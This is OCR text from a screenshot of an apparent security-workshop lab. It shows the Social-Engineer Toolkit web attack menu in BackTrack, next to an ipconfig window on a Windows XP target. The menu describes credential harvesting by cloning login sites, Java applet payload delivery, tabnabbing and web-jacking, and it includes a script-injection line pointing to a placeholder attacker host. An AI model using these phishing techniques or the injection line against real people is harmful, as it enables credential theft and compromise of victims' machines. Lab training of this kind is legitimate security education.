 BT5 R3 MAIN (ACMW workshop) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Tue Mar 19, 11:53 AM
root@bt: /pentest/exploits/set
File Edit View Terminal Help
The Web Attack module is  a unique way of utilizing multiple web-based attacks
in order to compromise the intended victim.
The Java Applet Attack method will spoof a Java Certificate and deliver a
metasploit based payload. Uses a customized java applet created by Thomas
Werth to deliver the payload.
The Metasploit Browser Exploit method will utilize select Metasploit
browser exploits through an iframe and deliver a Metasploit payload.
The Credential Harvester method will utilize web cloning of a web-
site that has a username and password field and harvest all the
information posted to the website.
The TabNabbing method will wait for a user to move to a different
tab, then refresh the page to something different.
The Man Left in the Middle Attack method was introduced by Kos and
utilizes HTTP REFERER's in order to intercept fields and harvest
data from them. You need to have an already vulnerable site and in-
corporate <script src="http://YOURIP/">. This could either be from a
compromised site or through XSS.
The Web-Jacking Attack method was introduced by white_sheep, Emgent
and the Back|Track team. This method utilizes iframe replacements to
make the highlighted URL link to appear legitimate however when clicked
a window pops up then is replaced with the malicious link. You can edit
the link replacement settings in the set_config if its too slow/fast.
The Multi-Attack method will add a combination of attacks through the web attack
menu. For example you can utilize the Java Applet, Metasploit Browser,
Credential Harvester/Tabnabbing, and the Man Left in the Middle attack
all at once to see which is successful.
1) Java Applet Attack Method
2) Metasploit Browser Exploit Method
3) Credential Harvester Attack Method
4) Tabnabbing Attack Method
5) Man Left in the Middle Attack Method
6) Web Jacking Attack Method
7) Multi-Attack Web Method
8) Victim Web Profiler
9) Create or import a CodeSigning Certificate
99) Return to Main Menu
set:webattack>
root@bt: ~
root@bt: ~
root@bt: /pentest/expl...
Right Ctrl
W
PWR : 99
CSWLAN : 84
I - 338
O - 42
34 40 25 40 G Removed
CPU RAM SWAP C F
unning] - Oracle VM VirtualBox
View Devices Help
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
IP Address. . . . . . . . . . . . : 192.168.56.102
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Documents and Settings\Administrator>_
Recycle Bin
Microsoft
Windows xp
Professional x64 Edition
C:\WINDOWS\syste...
8:56 AM
Right Ctrl
lines:6 Ln:1 Col:1 Sel:0 Dos\Windows ANSI INS